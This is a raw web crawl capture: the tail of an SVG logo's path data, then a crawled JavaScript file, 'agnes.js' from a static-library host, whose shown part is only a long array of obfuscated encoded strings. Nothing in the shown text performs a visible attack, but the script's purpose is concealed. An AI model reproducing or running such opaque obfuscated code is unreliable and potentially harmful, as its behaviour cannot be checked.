618-3.55h0Zm10.6,4.718V631.934a.4.4,0,0,1,.4-.4h.539l8.583,8.268h0v-7.639a.4.4,0,0,1,.4-.4h2.561a.4.4,0,0,1,.4.4v14.514a.4.4,0,0,1-.4.4h-.359a.639.639,0,0,1-.27-.09l-8.493-8.538h0v8a.4.4,0,0,1-.4.4h-2.561A.443.443,0,0,1,417.7,646.4Zm23.277,0V634.945h-3.056a.4.4,0,0,1-.4-.4V632.2a.4.4,0,0,1,.4-.4h9.526a.4.4,0,0,1,.4.4v2.337a.4.4,0,0,1-.4.4h-3.056V646.4a.4.4,0,0,1-.4.4h-2.561A.391.391,0,0,1,440.979,646.4Zm6.65.449a.366.366,0,0,1-.359-.539l6.74-14.469a.4.4,0,0,1,.359-.225h.225a.4.4,0,0,1,.359.225l6.74,14.469a.366.366,0,0,1-.359.539h-2.382c-.4,0-.539-.135-.764-.539l-.764-1.708h-5.842l-.764,1.708a.764.764,0,0,1-.764.494H447.63Zm5.213-5.168h3.28l-1.618-3.55h0Zm9.841,3.685c-.225-.225-.27-.314-.09-.584l.989-1.8a.576.576,0,0,1,.719-.135,6.377,6.377,0,0,0,3.056,1.168,1.353,1.353,0,0,0,1.483-1.3c0-.9-.764-1.573-2.2-2.157-1.842-.719-4.179-2.157-4.179-4.763,0-2.112,1.663-4.269,4.943-4.269a7.7,7.7,0,0,1,4.583,1.618c.27.135.225.539.135.674l-1.078,1.663c-.135.225-.539.449-.719.27a6.779,6.779,0,0,0-3.056-1.3,1.232,1.232,0,0,0-1.348,1.078c0,.809.629,1.393,2.337,2.067,1.663.674,4.359,1.977,4.359,4.9,0,2.2-1.932,4.449-5.078,4.449A6.47,6.47,0,0,1,462.683,645.37Zm14.469,1.034V634.945H474.1a.4.4,0,0,1-.4-.4V632.2a.4.4,0,0,1,.4-.4h9.526a.4.4,0,0,1,.4.4v2.337a.4.4,0,0,1-.4.4h-3.056V646.4a.4.4,0,0,1-.4.4h-2.606C477.332,646.853,477.153,646.628,477.153,646.4Zm8.987,0V632.2a.4.4,0,0,1,.4-.4h8.9a.4.4,0,0,1,.4.4v2.337a.4.4,0,0,1-.4.4H489.51V637.6h4.9a.4.4,0,0,1,.4.4v2.337a.4.4,0,0,1-.4.4h-4.9v2.921h5.932a.4.4,0,0,1,.4.4V646.4a.4.4,0,0,1-.4.4h-8.9C486.319,646.853,486.14,646.628,486.14,646.4Z" transform="translate(-360.499 -610.5)" fill="#fff"></path>
    </g>
    <g id="Group_1013" data-name="Group 1013" transform="translate(233.048 388.2)">
      <path id="Path_1483" data-name="Path 1483" d="M289.106,425.09c-.674,0-1.618.449-2.337.539-.989.135-1.438.09-2.157.989-.225.315-.629.944-1.078,1.618-.225.359-1.528,2.651-2.067,2.651h0c-.09,0-.09-.135-.135-.359-.315-1.483-3.865-2.561-6.7-2.561h-.27c-6.021.135-12.447,2.2-16.042,6.7-5.932,7.325,2.157,15.683,6.65,21.344,2.427,3.056,4.988,6.561,4.539,10.74-.989,8.538-11.1,11.728-17.255,11.728-.629,0-1.168-.045-1.708-.09-8.313-.944-11.953-7.01-11.234-13.166A12.1,12.1,0,0,1,243,457.444c.989-.9.629-1.168,0-1.168a5.746,5.746,0,0,0-1.573.315,14.311,14.311,0,0,0-8.313,11.189c-.4,3.685.944,7.594,5.3,10.65a19.414,19.414,0,0,0,9.167,3.325,27.489,27.489,0,0,0,3.325.18c4.538,0,9.212-1.168,15.188-4.359,4.808-2.561,9.886-7.055,10.56-13.031.809-6.875-5.168-13.121-9.077-18.109-2.606-3.37-4.583-6.426-4.224-9.571.449-3.954,3.595-6.291,7.369-6.291a8.661,8.661,0,0,1,1.078.045c4.089.449,6.2,2.966,6.516,6.651a40.54,40.54,0,0,1-.045,4.673c-.045,1.168.629,1.752,1.3,1.752a1.218,1.218,0,0,0,1.168-.944,39.657,39.657,0,0,1,1.842-5.662,44.691,44.691,0,0,1,6.516-10.021,3.508,3.508,0,0,0,.809-1.3h0a.672.672,0,0,0-.584-.764c-.135.09-.18.09-.225.09m204.188,14.334c-5.662,0-11.728,1.842-16.042,6.066-3.595,3.5-6.785,9.706-8,15.772-3.235,16.042,1.887,23.456,14.02,23.591h.27c4.9,0,8.268-1.393,12.672-4.583,5.662-4.134,8.718-10.829,10.2-18.019,2.741-13.256-.27-22.6-12.672-22.827h-.449m-9.526,42.1c-3.415,0-6.156-1.078-7.639-4.179-1.932-4.134-1.078-11.009.539-17.57,3.146-12.672,8.133-16.357,13.8-17.121a13.682,13.682,0,0,1,1.842-.135,7.212,7.212,0,0,1,5.887,2.427c2.741,3.235,2.651,10.066.584,18.873h0c-3.19,13.615-7.864,17.3-13.8,17.66a10.953,10.953,0,0,0-1.213.045m-39.319-41.79c-.359,0-.674.315-1.034,1.123-.18.4-2.112,4.9-2.337,5.752-.225.764-.045,1.168.539,1.168.449,0,.719-.359.9-.764a8.907,8.907,0,0,1,1.168-1.663c.854-.989,1.887-1.258,4.628-1.348l6.561-.18-4.763,19.817c-1.078,4.538-2.022,8.4-2.741,10.47-.494,1.483-.9,2.337-1.753,2.516a7.794,7.794,0,0,1-1.663.18c-.584,0-1.034.135-1.123.629-.09.539.225.854,1.078.854,1.842,0,4.808-.135,5.842-.135,1.3,0,4.179.135,7.235.135.494,0,1.168-.045,1.3-.719.045-.4-.045-.719-.944-.764-.674-.045-1.663-.18-2.247-.27-1.034-.135-1.123-.809-.944-2.292.27-2.112,1.213-5.976,2.292-10.515l4.763-20,5.572.135c4.089.09,4.673,1.438,4.539,2.427-.09.584-.494,1.887.494,1.887.539,0,.764-.539.9-1.033.359-1.258,1.258-4.673,1.483-5.707h0c.225-1.034.045-1.393-.4-1.393a20.743,20.743,0,0,1-4.539.494H450.92c-1.528,0-3.235-.135-4.538-.225a3.064,3.064,0,0,1-1.123-.315,1.732,1.732,0,0,0-.809-.27m-80.345,0c-10.066,0-20.9,5.976-23.951,19.547-2.966,13.031,4.224,19.592,14.155,19.592,3.64,0,8.358-.4,11.818-2.112.764-.4.854-.629,1.168-1.977,2.337-9.841,2.741-11.324,2.741-11.324.4-1.663,1.034-2.382,2.2-2.606a7.557,7.557,0,0,1,1.213-.135.9.9,0,0,0,.989-.629c.135-.584-.225-.854-1.078-.854-1.528,0-4,.135-5.437.135h-.135c-1.438,0-4.224-.135-6.561-.135-.629,0-1.213.09-1.393.719-.135.494.225.764.9.764a8.425,8.425,0,0,1,1.708.135c1.213.315,1.483.854,1.078,2.471,0,0-.315,1.483-2.427,10.47a2.029,2.029,0,0,1-1.123,1.618,10.648,10.648,0,0,1-3.954.494c-9.3,0-10.47-9.886-8.493-18.154,1.438-6.021,4.4-10.47,7.1-12.447a12.52,12.52,0,0,1,8.178-2.7c4.673,0,6.74,2.471,7.684,3.954a5.856,5.856,0,0,1,.539,3.909c-.09.629.09.989.584.989.629,0,.854-.494,1.034-1.258,1.483-6.156,2.112-7.549,2.247-8.088h0c.135-.494,0-.9-.764-.944a21.942,21.942,0,0,1-3.505-.539,21.2,21.2,0,0,0-6.516-.9m46.913,0c-.539,0-.989.539-1.3,1.887l-7.369,29.208c-1.078,4.269-1.123,4.449-1.483,5.887-.359,1.258.449,1.573,1.618,1.573h.225c.584-.045,1.483-.09,2.921-.09.764,0,1.663,0,2.786.045h.18c.584,0,1.168-.135,1.3-.719.09-.449-.18-.764-.989-.764a5.947,5.947,0,0,1-2.2-.315c-.584-.225-.989-1.033-.135-4.988l4.314-20.176c2.2,3.325,15.907,23.726,17.974,26.512.449.629.944,1.213,1.528,1.213.494,0,.944-.449,1.258-1.753,3.011-11.863,6.2-23.681,8.987-35.5h0c.225-.989-.18-1.348-1.708-1.348-.9,0-1.977.045-3.37.045-.674,0-1.393,0-2.2-.045h-.18c-.764,0-1.3.225-1.393.674-.135.629.359.809.9.809h.045a5.939,5.939,0,0,1,2.2.27c.764.359.989,1.168.315,4.269l-4.763,21.7c-1.078-1.573-5.123-7.864-7.28-10.919-5.033-7.145-10.155-15.188-10.56-15.817-.359-.539-.854-1.663-1.618-1.663m-7.594.315h0a1.616,1.616,0,0,0-.494.09,10.562,10.562,0,0,1-2.382.4c-1.258.045-12.4.045-13.885.045-1.3,0-4.179-.135-6.606-.135-.9,0-1.3.225-1.393.674q-.2.809.944.809a8.42,8.42,0,0,1,1.708.135c1.213.315,1.393.854,1.123,2.471-.27,1.573-.629,2.966-2.382,10.425l-2.067,8.673c-1.078,4.538-1.977,8.4-2.741,10.47-.539,1.483-.989,2.337-1.753,2.516a7.8,7.8,0,0,1-1.663.18c-.584,0-1.034.18-1.123.629-.135.494.225.854,1.078.854,1.842,0,4.808-.135,5.842-.135,2.741,0,8.133.135,15.1.135h.584a2.186,2.186,0,0,0,2.471-1.438,44.579,44.579,0,0,0,1.932-5.527c.18-.719.09-1.258-.449-1.258s-.764.4-.944.944c-.809,1.977-1.573,2.966-2.786,3.5a11.9,11.9,0,0,1-4.359.584c-4.853,0-7.369-.629-6.65-3.595,0,0,2.292-9.526,2.741-11.548.045-.135.18-.27.27-.27,1.123,0,7.864.045,8.718.135,2.427.27,1.932,1.663,1.663,3.325-.045.315,0,.809.584.809.539,0,.809-.629.944-1.168.09-.359.674-2.292.989-3.28.764-2.516,1.168-3.325,1.213-3.595.09-.449-.09-.764-.539-.764s-.809.449-1.078.719a3.533,3.533,0,0,1-2.2.674c-1.078.09-8.448.09-9.481.09-.09,0-.225-.045-.18-.18l2.966-12.492a.326.326,0,0,1,.27-.27c.9,0,7.954.09,8.717.18,2.157.27,2.337.809,2.427,1.528a4.8,4.8,0,0,1-.135,1.663q-.27,1.078.539,1.078a.974.974,0,0,0,.854-.719c.225-.584.854-2.786,1.033-3.28.719-2.292,1.034-2.876,1.123-3.235h0c.045-.584-.09-.854-.539-.854" transform="translate(-233.048 -408.464)" fill="#fff"></path>
      <path id="Path_1484" data-name="Path 1484" d="M345.59,456.9c-.494,0-.9.27-2.022,2.112L324.56,489.973c-1.528,2.471-2.741,4.044-4.763,4.314-.359.045-1.034.09-1.393.09a.842.842,0,0,0-.944.629c-.135.584.135.854,1.034.854,2.382,0,4.224-.135,5.482-.135,1.438,0,3.37.135,4.853.135.539,0,1.034-.09,1.213-.719.135-.629-.359-.764-.9-.764h-.674c-1.258,0-1.348-.449-1.213-1.168a12.95,12.95,0,0,1,1.393-2.921l4.179-7.055c.09-.18.135-.27.27-.27h10.155a.3.3,0,0,1,.27.18l1.034,9.122c.135,1.438,0,2.067-1.842,2.2-.449,0-.854.18-.854.674,0,.359.27.674,1.168.674h.225c1.528-.09,4.224-.09,5.527-.09,1.168,0,3.954.135,5.213.135.809,0,3.55-.135,4.9-.135,1.034,0,3.415.135,6.111.135.584,0,1.213-.135,1.348-.719.135-.539-.315-.764-.764-.764a19.007,19.007,0,0,1-2.157-.18c-1.034-.135-1.123-.944-.9-2.382,0,0,.27-2.067,2.427-11.234.045-.18.09-.18.18-.18l4,.09c.315,0,.4.045.494.18.225.359.629,1.393,1.168,2.651s1.168,2.786,1.753,4.134c1.663,3.775,2.921,6.2,4.718,7.369a9.413,9.413,0,0,0,5.257,1.842l4.853.135h.09c.539,0,1.034-.135,1.168-.719.135-.539-.315-.764-.764-.764h0a6.632,6.632,0,0,1-1.213-.135,10.744,10.744,0,0,1-5.033-4.179c-.989-1.528-2.022-3.37-3.146-5.527-1.123-2.112-2.292-4.494-3.64-7.19,5.527-4,7.774-7.369,8.673-11.054a7.439,7.439,0,0,0-1.618-7.055c-2.157-1.887-5.3-2.2-8.223-2.2-1.438,0-4.988.135-6.561.135-.989,0-3.865-.135-6.291-.135-.9,0-1.3.225-1.393.674-.135.539.18.809.989.809a8.424,8.424,0,0,1,1.708.135c1.213.315,1.393.854,1.123,2.471-.27,1.573-.629,2.966-2.382,10.425l-2.067,8.673c-1.078,4.539-1.977,8.4-2.741,10.47-.539,1.483-.989,2.382-1.752,2.516-.135,0-.225.045-.359.045a.765.765,0,0,1-.315-.045c-.719-.18-1.887-.719-2.561-5.123-1.168-7.5-3.865-27.59-4.269-30.332-.359-1.528-.719-1.8-1.213-1.8m23.546,20.67a10.531,10.531,0,0,1-3.28-.449c-.18-.09-.09-.225-.045-.539l3.595-15.009c.09-.315.18-.4.359-.449a10.06,10.06,0,0,1,2.427-.18c2.561,0,6.246,1.842,4.628,8.673-.944,4-2.786,6.2-4.359,7.235A5.286,5.286,0,0,1,369.136,477.57Zm-34.2,2.382c-.09,0-.135-.045-.045-.18S341.86,468,341.86,468s1.213,11.548,1.213,11.773c0,.135-.045.225-.135.225h0l-8-.045Z" transform="translate(-279.511 -426.029)" fill="#fff"></path>
      <path id="Path_1485" data-name="Path 1485" d="M313.538,388.2h-.315c-22.962.045-33.747,10.2-39.723,20.67,9.841-10.245,18.334-14.874,29.882-15.458.854-.045,1.708-.045,2.561-.045,12.9,0,26.692,4.718,40.352,9.436s27.186,9.437,39.454,9.437h1.393c10.695-.315,18.783-4.044,21.659-6.92a43.792,43.792,0,0,1-13.526,2.157,50.816,50.816,0,0,1-8.223-.719c-13.615-2.382-39.094-16.446-68.257-18.334-1.842-.18-3.595-.225-5.257-.225m217.713,72.886c-9.212,10.829-18.873,15.458-28.534,16.132q-1.685.135-3.5.135c-10.785,0-23.456-3.235-36.488-6.516-13.031-3.235-26.332-6.516-38.33-6.516a56.355,56.355,0,0,0-6.83.4c-9.661,1.168-18.469,5.168-21.21,8.223a50.425,50.425,0,0,1,17.7-3.19h.18c8.852,0,20.9,3.28,33.926,6.606,13.031,3.28,27.1,6.606,39.948,6.606,1.842,0,3.685-.09,5.482-.225,23.187-1.887,33.028-12.4,37.656-21.659Z" transform="translate(-255.323 -388.2)" fill="#e5a135"></path>
    </g>
    <path id="Path_1486" data-name="Path 1486" d="M851.808,519.9h0a4.786,4.786,0,1,0,0,9.571h.045a4.755,4.755,0,0,0,4.763-4.718v-.09a4.773,4.773,0,0,0-4.808-4.763m0,8.718a3.979,3.979,0,0,1-.045-7.954h.045a3.848,3.848,0,0,1,3.82,3.954,3.779,3.779,0,0,1-3.82,4Zm.27-6.7h-2.112l.045,5.482h.809v-2.382h.944l1.483,2.382h.944l-1.573-2.427a1.408,1.408,0,0,0,1.393-1.528c-.045-1.033-.674-1.528-1.932-1.528M850.82,524.3V522.6h1.213c.539,0,1.123.135,1.123.809,0,.854-.629.9-1.3.9Z" transform="translate(-338.068 -72.52)" fill="#fff"></path>
    <g id="Group_1014" data-name="Group 1014" transform="translate(430.159 509.122)">
      <path id="Path_1487" data-name="Path 1487" d="M673.093,658.274h-1.258a.143.143,0,0,1-.135-.135v-.4a.119.119,0,0,1,.135-.135h3.235a.143.143,0,0,1,.135.135v.4a.119.119,0,0,1-.135.135h-1.213v4.449a.143.143,0,0,1-.135.135h-.494a.143.143,0,0,1-.135-.135Z" transform="translate(-671.7 -657.465)" fill="#fff"></path>
      <path id="Path_1488" data-name="Path 1488" d="M681.384,657.435a.2.2,0,0,1,.135-.135h.135c.045,0,.135.045.135.09l1.573,3.864h.045l1.573-3.864c0-.045.09-.09.135-.09h.135a.143.143,0,0,1,.135.135l.944,5.078c.045.09-.045.18-.135.18h-.539c-.09,0-.135-.045-.135-.09l-.539-3.37h-.045l-1.348,3.46c0,.045-.045.09-.135.09h-.135c-.045,0-.135-.045-.135-.09l-1.348-3.46h-.045l-.539,3.37c0,.045-.09.09-.135.09h-.494c-.09,0-.18-.09-.135-.18Z" transform="translate(-676.531 -657.3)" fill="#fff"></path>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/agnes.js
body_size: 37878
content:
var _0x9411304c=['wdVcKmkNqW','W7BcHSkaW7nj','W7tdLW3dPau','ru9ggsi','WQBdIdP2W5e','W7ldJr/dGaC','W6KjW4hdN8k5','xCo7dSknWRu','DColcJZdIa','WOPIW5jpqa','WRqgWRyamq','aqhdHmoJgq','FXnT','W5NdScpdHXy','rcGSD8k3','BCkZASk1WQ0','cSknWRpcTCkN','y8oSn8o4W68','W5dcLmoPWQT3','WQ3cKCk6W5hdIq','t8ojrCkhAW','W77dQIddLsu','WOqsWQtcNCoC','WRdcKa/cH8kL','W6NcQ8oAeSkf','ACkTzSk5WRe','xa7cOCoOW6G','FCkzrMHJ','omkVWO1Dfq','WRpdOq1jW7y','WRe8WOWMcW','xSohuSkyBG','e2fQW6rq','WPJcL1Dycq','WP9tW64Bjq','WOmbWOe4ea','W5lcP8kPc8k1','W5pcImonW5ZdLa','Fmk2EXVcHW','WPlcILvnaG','k8kNevFcTG','W7ZcNCk0W7Hr','q8oElCkwDG','W7xcSCo/p8om','WRnMW41vW5u','W6ifW5BcNJ8','W4hdTJRdHbi','W5NdVI/dKXu','gM9WW7zQ','kmkSdh3cTW','W5JcICkFWQPB','WPHRqJRdHW','bgqhWQhcGq','f8k4WOpcLKz0W7u','WQyTWOmYdG','ymopdXZdSq','W7yEW57cSHy','WQFcL2JcSCkU','s8k1mKlcKa','sJSMhqS','xSoWaCkFWRO','va3dNIVdVW','bSk3fvNcUG','WOWOFCotWQO','B8knWOVcH1e','W7tdJqxdPJi','g8oafSkphG','WRlcMCoRW41C','n8kmW5K7fG','sCkKWQRcO1K','FSkEtguS','q8onsSkEFq','hSkqWRBcQCk5','W6tdQJVdHti','WPGIwbZcRG','W6ejWQLcqa','AIRdPWZdVa','yWhdHH/dOq','AwuwWOH+','WRDEW7rayW','rM3cGSo3W5K','v8kHEvzc','xYnNW61N','ASkhWONcIe8','FSkrWR3cUg4','zCkit3qT','hmoGfCo2W4O','jmoHpmoWW5O','n8ktW7W4lW','FmoifbtdQW','WQJdTtK5WPa','W7BcPSk+W75l','wSk8AKKm','W43dSKldTsK','AbCyxmkF','ymothCk5kW','oqBcLCknoq','vSoAtCkzBW','Drinx8ki','haJcSSkggW','W5TEWPxdSCkm','W5/dUs7dGq0','fCobW6NdN1G','WQXIW4zrW58','W57cKmoAW4BdQq','sZuCE8kk','W5tcHSksimkP','tSktC8k3W6O','qWdcG8kaEa','WPPCW7zGW5q','vmkoWO7cQLu','rsjNW7LN','tItcIamJ','W6dcSmoXdSo/','lmoZve1g','W5CoW6FcUYi','DwSTWOry','W67dRuDZeG','frtdL8o9dW','uJJdMt/dIG','FWekitu','yrNdLbtdRW','dmk0WO1aoG','bhqjWRZcIa','WOufW63dKmk9','W5xcQSkfW4n5','iH/dRSotpW','tIBcLW0O','lCojWRb4W7S','B8k5WOtcGfu','W4W/wCo9WP8','WRpcKH7dSCoS','WROLWOirAG','z8krW4BdICoq','W6yVW7BcNt4','W7qfW4JcQaq','smoCvmkyBq','W53cICoOomkL','WP8sqZ3cRq','W53cKmkzWRjA','W63cUSkrimoi','vCoNomkqDa','f1WLWR/cJq','W77cSSohcSkV','omk1smkgW7y','ESocW6tdL0a','p8k5z8kmytFdHhq','WPtcJK5nfW','WOldQaDSW4O','W4S4W4xcQai','WQqxrSoFWOu','EYv3W6X+','WRZcQhxcPCkc','rdHuW4XR','W6BdQSkcWQ17','WPBcGe9keq','lHddHSkmha','fGehW5lcNW','W5PYWOlcICk2','A2OoWPLR','rJmNhWq','nsNcR8kQjW','EmkEBe5m','FmobeXJdUG','rmoSmbJdUq','ks4qW6Wp','BN0mpmkv','cW3dJqpdUW','zSkWxM0r','WR8AW6rZW6u','WRytqbtcHa','aN0pWQlcNa','sZOUaWC','WPmGW4NdKCkj','s8oztmknya','yCkdWORcIui','W5RdRWRcPCov','W7tdKahdN30','fmk7W6qTdG','FHCpq8kx','WPmmWOO/dG','W5pcTmkDimo/','lZdcUSkOtW','psZcM8kIma','WRH3W4zyW5S','ESoleWldKW','qmkuFCk/W60','W5tcImkIW7fr','fSojWQXdW5i','WOtdHtvWW70','AmkOWPJcG28','sCoFtCkCya','WRlcIrpdOq','W6vKwYRdKG','WPdcUX/dNCoL','zColaSk5nG','WQ45WPFcUmkE','W7ldTaNdNdu','AhOCWPr5','WQdcOwNcTCoC','fSoiWRvFW7G','WRikwmopWPa','WPRcTelcJ8ki','nsBcR8kSnG','yCknWPNcGvC','eSouW7JdLKa','WOenWPeNnG','WR5SW4rhW5q','CqL1W5VdV0JdQxmJd0u','hSkWgrRdTG','pmkSf07cSW','WQRdGSk/zCoqW6JdRI58WOiBW7a','cSk1sKzH','BGxdRbNdVq','bLGpWPVcLG','sZRcIrWV','W4pcSSoVoCkh','WOWbFWZcUG','qISHwSkJ','qbBcLCkayG','p8ofp8oaW7y','WOO3WPdcSSol','q8oovCksEa','sbNcGColW5y','iuBdQxDsxe3dIZbgW6O','ASkSy8k6WR8','W7dcOSoDg8km','WR7cJSoVW5vj','WOSoW4FcMH8','fWBdMCoYba','x8kIb8kNW4q','W5pcSmkXmSkV','WQmEodtcMG','WQNcKSoVW4zs','dbddL8o9eG','uaBcMmkaFW','W7uAW5VcQqe','W5pcMmkJW7iY','tc9AW7zp','xqFcLCk2yG','uCoKACkbW4u','WRytw8ofWP0','DSkMACkVWRS','zCoVtSkuqG','WR3dPrTjW7a','yCkQWPtcOKG','lmo9p8oWW4W','yCkCWORcH1G','W4BcT8kZWPz/','WQaPWO0Xhq','A8oXv2SW','bmk1kbVdKJTVEW','WR3cISoMW4bd','zmkjw08r','DmkTewFcIG','xSk2B37cOa','E8okdb/dUa','trrQW5vA','Emk2D8k6WQu','z8ogpCkgWP0','oKvPW74e','dCo/ENrA','W7aEW5pcQGy','WPJcSHFdKSot','pJdcOCoDW4O','W5RcJmovhmkc','gSoFfmoxW6K','W4JcRSoAgmkU','WORdOhpdJSku','WQVdOqnyW6O','WQxdUGjuW7G','W75sWQddJCkh','aSoNyNjxWOdcKSk2','oIqUW4Pp','WPCrxZ/cSW','FWhdHaRdLW','uSoek8kPWPa','dJdcNSoEtW','zCkyq3nV','zH9lW6vm','zb4nwmkk','ub7cMSkDEa','aCkSchNcTa','wahcLCkqya','zcCHnYq','DmkGBmk0WRW','W5RcL8otW5JdKa','nXBdJ8oUoq','p28sW511','W5hcUmkQW7D9','jSoYW7ddNK8','WPPTW7H/WQW','dSkKW44dmq','C8oOF8kxW4G','WONcU8ktkCoJ','DCkzWPxcNLe','ESohhCkFfW','AIVcQmoPzW','WQfXW599W5K','xZ8Vbrq','W4ZcMmkWW7Hy','W5DUWPddLCkw','c2n1W7qE','ACk1BSkGWQS','W6/cG8kPjSo7','W4FcPmk0fSkL','nCk5W7JdT2u','W47cM8kPnmo2','WPaiqCoYWOS','W4pdJCoslCoj','WQ45s8k4WQO','WQhcJgBcQSkY','y8kdWP3cJK0','W7yuW5RcSWe','WQtcJ3xcISk1','W47cL8kFWRfb','v8o1hSkgWQa','W67cOSkCpSoC','hSkpWQHVkW','W7FcSmkzlSog','jru3W5f1','l8k4Agrh','WP3cNNFcQSk0','W6hdLG/dKYm','WQ/cVcJdNSoc','WRrTW750uW','ss5CW65g','rfGoWPL4','wHdcTmo3W60','oWtcOCkYxG','WOFcSgnhnq','DCkysh5U','bSkHWQTApW','WPmqW73dM8k0','WRNcMxdcUSkO','BNy/WOJcIG','W53cJCkSW6Hn','W4ZcV8oAa8kL','bxuzWQBcNW','jGpcU8kzaW','WQZcJmonW4Tf','W73cGCoNWRddGW','WPqtrZhcPq','WRtcKMFcT8kZ','Fmk2BmkGWPddKSklv8oiW7xcOSop','WOanW6hdGCkJ','t8kGvmkQWP4','WOlcKeXzeW','b0rIWP3cQW','WPqoW77dMmkV','WQZcG0hcJ8kx','jra/W7DM','uCoVfCkCWQi','WQhcKwnmbq','W6ZcISo8WQvl','yrhdGrNdOG','ybpdMWRdTG','xsr3W7fJ','WRpcSw1Tba','WR08WOe4cG','jmkMeeFcVq','W7hcTCkXnmkU','W6vJWPtdQ8kc','u8oNeCkiWR0','W57cGmkdW5DO','pJ7cTCkVnW','WRJcK23cSSkP','nZldS8od','WQxcI2/cQSkW','WRddOmopWPjh','E8obabtdVq','rtBcH8kBxa','sdlcLbm3','wIpdTcNdUW','W4K7WPqPbG','Dmkiwhb5','r8kZz8kgW60','aCk9WR/cRmk3','wCopuSkmyG','WO5QW4HVyW','zmobc8k9la','WQqIWO8HeW','E8ketCkuWPa','WPpcKGZdSmos','W57dTcNdKqm','DSkHBmkHW68','WQ/cKCo8W45q','W47cQCofeSk0','WRtcVXRdISoU','bXRdI8ozmq','bCoTWQ5LW5y','aq/cMmkcfq','WQ3cNMpcQSkO','j8kWbeJcUG','E8kbt3T6','tCkLzmkUWQm','wHSgmZy','WQtdIdP2W7C','lcxcV8kYja','bCklW4W5da','wdNdSHpdSq','x8kpdmk/WPi','WOemW7/dKSk4','hSoxcComW6W','F8k8tw92','W6n2WR7dLSku','uZ3cIqiP','x8odymkoqW','D8klz8kgW7i','W7hcL8kun8kK','vSoRrSkkvG','EX/cUZqM','W5lcNmoBW5RdNa','f8kuWQHAma','W4/cLSk+cq','BmkBWOJcNLa','xmoMlttdIG','y1Oegs4','WPaUWOObcG','WOCYv8oHWOO','dSkfxLL0','xmkWF1Ti','pCkfWR5Ppq','WPX3W797W7S','W7pcP8k6kSor','WPivW7xdGmk7','WRGvwSoAWOm','z8kasNL2','qmkhCmkMW6m','WQXTW5HaW4q','js7cU8kJna','DSkeASkwWQu','WQOnqmoxWOe','wZiHeqW','xLKpWO5+','WQpdHt1NW4S','ECkFtg53','c8kCs0X5','fSoWW4/dUKu','d8ofdCowW6S','jsqHW4v3','WOLzW75xwa','ySkAsM9T','wmoft8kzAa','b8ofg8onW4e','WQ/cMmo0W5bq','WPZcJLzffq','lHBdTCoLiq','hSkEWQFcTSkN','WQRdUXDTW5m','sCoFqCkDEa','pmkQguJcSW','b8oCW7RdHLG','WQGkW67dU8k/','DtBcRXqs','fuiCWQBcIa','b8ordCk4fmoiWOW','AXjrW7n6','BCkgD2WV','W7RcR8kvjCkT','WQ8kuCo6WQq','DwSnWPL5','W4ZcKSorW4tdIG','fCoqW6ldVxG','vI/dSbRdJa','hW/cM8kkfW','cCoUWO1PfW','umkit8kF','hqKrW7Lt','WRJcHCozWQ/cQW','WPChWQhcM8oA','BwuRWOHb','rSklCmk1W6y','x8oYgCkFWQC','E8kfxM4R','fsFdJCodjq','umoOp8kPWQq','qmkhWPtcHLC','DmkBWPVcGfe','W5NdPttdJai','WOyAWO0Keq','WR5+W5nhW5O','FWmAwCkw','cSoYW4NdHhG','tguXWRHC','f8o4W4FcR10','DWL0W57dUwxdKhKHbLy','sZzLW6zW','W47cUSoobCkG','F8kCWOJcGLy','ebJdLmo2eq','W64guJNdHW','D8ojaaFdSG','WRqevCocWPO','e2eoWQlcIa','gmkvsKDG','ESoic8k9oW','W5NdVcpdKbq','pYFcRSkcka','E8o9ECk4W6u','WOKwW6ddGCkG','WPVcOtVdSCog','pCkKWQr/mG','CKK3W6np','cG/dMCo6aW','WQu6WOGIeq','W4ZcHCkUW6Hj','WQ4zwSogWOG','W5BdVd3dNaO','WPmsWRJcK8or','hYVcLCkWcW','WQxdTrDrW7u','b8kOWOBcMCkk','WQtdQKldHHm','WPOyEZxdKG','W5RcHSofW5ddKa','wGRcK8oTW60','W5dcQCk9c8kO','W5HJWP/dGmkH','WPZcV8oXnmot','jmo3yCkhW4i','W43dPtJdHqO','E8kBxh5+','WPNcU8otW6PY','qe8HWQXy','WP1+l0lcQG','W7lcQSkmp8oC','W7zzW5vgEa','WQ3cICoKW4rh','w8opw8kzzW','bSk3b1RcQW','WRutvmotWOC','lCkMaedcTa','pd3cVCk2jG','W5dcNCk3W7rx','WORdQam5W6W','cHtdGSo0bG','W7NdMs/dUx0','dmkJWRTGca','CH/dJr/dVW','p8k+WOhcVSkZ','C8kWz8kVWQi','jhSPWR/cLa','WQX9W75Gua','WRyDv8oaWPG','DCkaurqk','W6NcTSkli8od','WRdcMNqUna','W43cMSk0W4pcSq','WPaFuZdcPG','BN4pWR9j','tfKHWOXy','FCkasM1/','W5xcPCk9gSkK','oCoAWQr/W6S','W5nmWRRdT8kE','WR5wW75Uzq','W4aoW77cVHO','W5NdTt3dNq4','x8oMf8kbWRy','gmoxfSobW6O','WPygWQhdLwe','W63cHSk0gSka','W7/cI8kxgSoO','WR9YW59DW5S','dr/dK8o4hG','DSobmtBdUa','w8optSkjBq','WPqmWR/cQb0','BJLYW5vP','WOJdRGfBW5O','bCoEW7NdN1y','eCklvLL9','WOtdQdHTW6O','fCoyo8o9W4C','ySkvqK8U','AWejrCkh','W6tdKZ3dNGO','d8ohW57dU04','rCkWE3bP','smoMw8kowG','d8kWW7uHga','W4FcT8ooF8ot','nSodWRrSW7y','WQRdQWfAW7S','gmksALvw','WR5NW5nwW6m','m8o4W57dTKu','rsr1W7T7','EmkYrSkGW7e','WQJcHSo1W4fm','rYCVequ','BCkoBCowWPO','rCkRrmkwWQO','WQBcU8oFW4rv','CSkBWOpcJva','ufG3WOzQ','W7TfWQhdSmks','W5y8W6pcNZu','W7JcHCoyW7/dUq','WRuwr8opWOy','WRRcOwHLja','nSkWfutcPG','BmknqMG5','W4JcImkUW7bx','WQpcHSo5W4Ps','WRH8W5bzW5O','AmkCswOW','WR1WW5XEW4u','WOhcNKdcUmkH','EmkPzmkOWQe','WO9WW4Hpua','W4BdIYhdSXq','vmopqSkxWRa','dqCWW61a','W4JcL8k6lmoK','lCoqWQ99W7i','WPmfW6VdHSkM','AWNdJq3dTW','BrBdO8oyda','zrziW7fL','W5xdPJ3dNaq','WQNdOGDdW7G','W4HcW7f/W5XYW4e','D8orhmk6na','WQtdRNZcPmkV','WPBdHbvsW6O','W4xcHCoEW5tdMW','F8orbSkika','CHBcRWSQ','W77cPCkjl8ox','WOtcLvHqcG','jSkVsK9a','iSoADSowW6G','WPDTW7jaW5m','WO7cUr7dTSoJ','E2WiWPP9','pZ7dMmkgoa','W7pdOHpdPmog','W7hcUCkmjmkG','Dm